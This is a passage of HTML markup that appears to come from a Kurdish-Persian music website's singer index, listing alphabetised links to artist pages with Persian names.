            <a href="https://kord-music.net/singer/%d8%a2%d8%aa%db%8c%d9%84%d8%a7-%d8%b4%d8%b1%db%8c%d8%b9%d8%aa%db%8c/">آتیلا شریعتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7-%d9%86%d8%a7%d8%b5%d8%b1%db%8c/">آرا ناصری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7%d8%b3-%d9%85%d8%ad%d9%85%d8%af/">آراس محمد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7%d9%85-%d8%b3%d8%b1%d8%af%d8%a7%d8%b1/">آرام سردار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%a7%d9%85-%d8%b4%db%8c%d8%af%d8%a7/">آرام شیدا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%aa%d8%a7%d9%85/">آرتام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%aa%db%8c%d9%86/">آرتین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%aa%db%8c%d9%86-%d8%b3%d8%a7%d9%86/">آرتین سان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4/">آرش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">آرش الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%a7%d9%85%d8%a7%d9%85%db%8c/">آرش امامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%be%d8%a7%db%8c%d8%a7%db%8c%db%8c/">آرش پایایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%af%db%8c-%d8%ac%db%8c-2/">آرش دی جی 2</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%b2%db%8c%d9%86-%d8%a7%d9%84%d8%af%db%8c%d9%86%db%8c/">آرش زین الدینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%b9%d8%ab%d9%85%d8%a7%d9%86/">آرش عثمان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d8%ba%d8%b1%db%8c%d8%a8/">آرش غریب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%85%d8%a8%d9%87%d9%85/">آرش مبهم</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%85%d8%b3%d8%aa%d8%b4%db%8c%d8%b1%db%8c/">آرش مستشیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%85%d9%87%d8%b1%d8%a7%d8%a8%db%8c/">آرش مهرابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4-%d9%86%d8%b8%d8%b1%db%8c/">آرش نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d8%b4%d8%a7%d9%85/">آرشام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%da%a9%d8%a7/">آرکا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%da%a9%d8%a7%d8%af%d8%a7%d8%b4/">آرکاداش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af/">آرمان بیرانوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d8%af%db%8c-%d8%a7%d9%84/">آرمان دی ال</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d8%b9%d8%ab%d9%85%d8%a7%d9%86%db%8c/">آرمان عثمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d9%81%d8%b1%d8%a7%d9%85%d8%b1%d8%b2%db%8c/">آرمان فرامرزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%d8%a7%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">آرمان نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%a7%d8%a8%d8%af%d8%a7%d9%84%db%8c/">آرمین ابدالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%a8%d8%b1%d9%85%d8%a7%db%8c%d9%87-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/">آرمین برمایه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%ad%d8%b4%d9%85%d8%aa%db%8c/">آرمین حشمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%b3%d8%a8%d8%b2%d9%88%d8%a7%d8%b1%db%8c/">آرمین سبزواری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%da%af%d8%b1%d8%a7%d9%88%d9%86%d8%af%db%8c/">آرمین گراوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d9%85%d8%b1%d8%b4%d8%af%db%8c/">آرمین مرشدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d8%a7-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">آریا اسماعیلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d8%a7%d8%b3-%d8%ac%d9%88%d8%a7%d9%86/">آریاس جوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d9%86-%d8%b5%db%8c%d8%a7%d8%af%db%8c/">آرین صیادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d9%86-%d8%b7%d8%a7%d9%87%d8%b1%db%8c/">آرین طاهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d8%b1%db%8c%d9%86-%d9%85%d8%b1%db%8c%d8%af%db%8c/">آرین مریدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%da%a9%d9%88%d8%a7%d9%86/">آکوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d9%88%d8%a7%d8%aa-%d8%a8%d9%88%da%a9%d8%a7%d9%86%db%8c/">آوات بوکانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%d9%88%d8%a7%d8%aa-%db%8c%da%af%d8%a7%d9%86%d9%87/">آوات یگانه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%db%8c%d8%aa-%d8%a7%d8%ad%d9%85%d8%af%d9%86%da%98%d8%a7%d8%af/">آیت احمدنژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a2%db%8c%d9%87%d8%a7%d9%86/">آیهان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%b4%d9%85%d8%b3/">ابراهیم شمس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d8%ad%d8%b3%d9%86-%d8%ac%d8%a7%d9%88%db%8c%d8%af%d8%a7%d9%86/">ابوالحسن جاویدان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%a8%db%8c-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">ابی حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/">احسان آزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a2%db%8c%db%8c%d9%86%d9%81%d8%b1/">احسان آیینفر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a7%d8%b5%d8%ba%d8%b1%db%8c/">احسان اصغری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a7%d9%85%db%8c%d8%af%d9%88%d8%a7%d8%b1/">احسان امیدوار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%a7%db%8c%d9%88%d8%aa%d9%88%d9%86%d8%af%db%8c/">احسان ایوتوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">احسان حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%af%d8%b1%db%8c%d8%a7%d8%af%d9%84/">احسان دریادل</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c/">احسان رمضانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%b9%d9%84%db%8c%d8%a7%d9%86%db%8c/">احسان علیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">احسان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%da%a9%d9%85%d8%b1%db%8c/">احسان کمری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">احسان مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d8%a7%d8%b3%d9%84%d8%a7%d9%85%db%8c/">احمد اسلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d8%a8%db%8c%d8%b1%d8%a7%d9%86%d9%88%d9%86%d8%af/">احمد بیرانوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">احمد رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d8%b5%d8%ad%d8%b1%d8%a7%db%8c%db%8c%d8%a7%d9%86/">احمد صحراییان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">احمد مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d9%86%d8%a7%d8%b2%d8%af%d8%a7%d8%b1/">احمد نازدار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af-%d9%86%d9%88%d8%b1%db%8c%d8%a7%d9%86/">احمد نوریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d8%a7%d9%85%d8%b1%d8%a7%db%8c%db%8c/">احمدرضا امرایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%af%d8%b1%db%8c%d8%b3/">ادریس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b1%d8%b3%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/">ارسلان منصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b1%d8%b3%db%8c-%d8%a8%d9%86%d8%af/">ارسی بند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84-%d9%85%d9%86%d8%aa%db%8c/">اسماعیل منتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b3%db%8c-%d8%b8%d9%87%d8%b1%d8%a7%d8%a8%db%8c/">اسی ظهرابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%d8%a7%d8%a8%d8%b1%d9%86%d8%a7%da%a9/">اشکان ابرناک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%d9%81%d8%aa%d8%ad%db%8c/">اشکان فتحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%d9%82%db%8c%d8%b7%d8%a7%d8%b3%db%8c/">اشکان قیطاسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b4%da%a9%d8%a7%d9%86-%da%a9%db%8c%d8%a7%d9%88%d9%86%d8%af/">اشکان کیاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b5%d8%ba%d8%b1-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c/">اصغر ایمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b5%d8%ba%d8%b1-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">اصغر رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d8%b5%d8%ba%d8%b1-%d8%ba%db%8c%d8%a8%db%8c/">اصغر غیبی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">افشین امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">افشین بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">افشین جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%ad%d8%b3%db%8c%d9%86-%d9%86%da%98%d8%a7%d8%af/">افشین حسین نژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%b3%d9%84%d8%b7%d8%a7%d9%86%db%8c/">افشین سلطانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%81%d8%b4%db%8c%d9%86-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">افشین شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%82%d8%a8%d8%a7%d9%84-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">اقبال احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%da%a9%d8%a8%d8%b1-%d8%b3%d8%a8%d8%b2%db%8c%d8%a7%d9%86/">اکبر سبزیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%84%d9%87-%d8%af%d8%a7%d8%af-%d8%ad%d8%a7%d8%aa%d9%85%db%8c/">اله داد حاتمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%84%db%8c%d8%a7%d8%b3/">الیاس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%d8%b3%d8%a7%d8%ac/">امساج</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%a7%d9%81%d8%b6%d9%84%db%8c/">امید افضلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%aa%d8%b1%d8%a7%d8%af%db%8c%d8%af%d9%87/">امید ترادیده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%ac%d9%85%d8%b4%db%8c%d8%af%db%8c/">امید جمشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%ad%d8%a7%d9%85%d8%af%db%8c/">امید حامدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%af%d8%a7%d8%b1%d8%a7%d8%a8%db%8c/">امید دارابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/">امید رحمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b1%d8%b3%d9%88%d9%84-%d9%be%d9%88%d8%b1/">امید رسول پور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b7%d8%a8%d8%a7%db%8c%db%8c/">امید طبایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b9%d9%82%d8%a7%d8%a8%db%8c/">امید عقابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b9%d9%84%db%8c%d9%be%d9%88%d8%b1/">امید علیپور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7-%d9%85%d8%b5%d8%a7%d8%ad%d8%a8%d9%87/">امید فرزامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af/">امید کاکاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d9%85%d8%ad%d9%85%d8%af%d8%a8%db%8c%da%af%db%8c/">امید محمدبیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%af-%d9%86%d8%b8%d8%b1%db%8c-%d9%85%d8%ac%d8%af/">امید نظری مجد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a2%d8%b1%db%8c%d8%a7/">امیر آریا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">امیر احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%d8%b1%d9%88%db%8c%d8%b3%db%8c/">امیر ارویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">امیر امیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%db%8c-%d8%a7%d9%81/">امیر ای اف</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%a7%db%8c-%d8%a7%d9%86/">امیر ای ان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%be%d8%b1%d9%86%d8%af%db%8c%d9%86/">امیر پرندین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%aa%d9%86%d9%87%d8%a7/">امیر تنها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ac%d9%84%db%8c%d9%84%db%8c-%d9%85%d8%ac%d8%af/">امیر جلیلی مجد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d8%a7%d8%aa%d9%85/">امیر حاتم</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d8%a7%d8%aa%d9%85%db%8c/">امیر حاتمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d9%82-%d9%86%d8%b8%d8%b1%db%8c/">امیر حق نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%ae%d9%84%d9%88%d8%aa/">امیر خلوت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%af%d8%a7%d9%86%d8%a7/">امیر دانا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%af%d9%84%d9%81%d8%a7%d9%86%db%8c/">امیر دلفانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b0%d9%88%d8%a7%d9%84%d9%81%d9%82%d8%a7%d8%b1%db%8c/">امیر ذوالفقاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d8%a7%d8%af/">امیر راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d8%b3%d8%aa%d9%85-%d8%b2%d8%a7%d8%af%d9%87/">امیر رستم زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c/">امیر رمضانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/">امیر رنجبر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%88%d8%b4%d9%86%db%8c/">امیر روشنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b3%d9%88%d8%b1%d8%af/">امیر سورد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b4%d9%87%d9%84%d8%a7%db%8c%db%8c/">امیر شهلایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b5%d8%af%d8%a7%d9%82%d8%aa/">امیر صداقت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%da%a9%d8%b1%d9%85%db%8c/">امیر کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%da%a9%d9%88%d8%b1%d8%af/">امیر کورد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%da%af%db%8c%d9%84%d8%a7%d9%86%d9%87/">امیر گیلانه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7%d9%85/">امیر لیام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%a7%d9%87%d8%a7%d9%86/">امیر ماهان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%ad%d8%b3%d9%86/">امیر محسن</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%85%d8%ad%d9%85%d8%af%d8%b2%d8%a7%d8%af%d9%87/">امیر محمدزاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85%db%8c-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%a7%d9%85%db%8c%d8%b1-%d8%ad%d8%a7%d9%81%d8%b8-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/">امیرحافظ رنجبر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%a8%d9%87%d8%b1%d8%a7%d9%85%db%8c/">امیرحسین بهرامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d9%be%db%8c%d8%b1%db%8c/">امیرحسین پیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c/">امیرحسین رحمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%d9%87%d8%b3%d9%88%d8%a7%d8%b1%db%8c/">امیرحسین شهسواری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%b4%db%8c%d8%ae%db%8c-%d9%85%d9%88%d8%b3%db%8c/">امیرحسین شیخی موسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d8%b8%d9%81%d8%b1%db%8c/">امیرحسین ظفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d9%85%d8%ad%d9%85%d8%af%db%8c/">امیرحسین محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%b3%db%8c%d9%86-%d9%87%d9%85%d8%aa%db%8c/">امیرحسین همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%b1%d8%b6%d8%a7-%d8%b3%d8%b1%d8%a7%d8%a8/">امیررضا سراب</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%b1%d8%b6%d8%a7-%d8%b4%db%8c%d8%b1%d8%a7%d9%88%d9%86%d8%af/">امیررضا شیراوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%b1%d8%b6%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/">امیررضا محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%81%d8%b4%d8%a7%d8%b1/">امیرمحمد افشار</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d8%b1%d9%87%d8%a7/">امیرها</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d8%b3%d8%af%db%8c/">امین اسدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">امین امیری</a>
			            </li>
		            <li>
